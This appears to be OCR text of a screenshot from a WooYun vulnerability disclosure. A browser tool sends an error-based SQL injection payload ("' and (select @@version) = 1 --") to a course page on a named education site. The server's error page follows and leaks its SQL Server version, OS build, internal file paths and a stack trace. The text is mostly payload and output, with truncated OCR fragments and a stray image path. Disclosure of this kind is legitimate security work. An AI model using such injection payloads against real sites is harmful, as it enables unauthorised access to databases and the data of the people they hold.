 http://wlyxx...20=%201%20--
wlyxxy.open.com.cn/课程学习详细页.aspx?courseid=70ce6e62-c34c-49fa-8cb9-b1ac755f8528' and (select @@ver
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://wlyxxy.open.com.cn/课程学习详细页.aspx?courseid=70ce6e62-c34c-49fa-8cb9-b1ac755f8528' and (select @@version) = 1 --
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin
and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream,
System.Data.SqlClient.SqlDataReader.HasMoreRows() +301
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +422
guopei.DAL.CourseResDAL.GetCourseResModel(String courseID) in E:\Work\Open\Trunk\Open.Teacher.Training\国培201
guopei.BLL.CourseResBLL.GetCourseResModel(String courseID) in E:\Work\Open\Trunk\Open.Teacher.Training\国培201
guopei.Connector.Redirect.RedirectHN.Page_Load(Object sender, EventArgs e) in E:\Work\Open\Trunk\Open.Teacher
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncP
www.wooyun.org